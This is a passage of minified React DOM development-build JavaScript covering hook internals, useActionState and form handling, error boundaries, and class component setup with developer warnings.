$=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function zm(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Nh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof 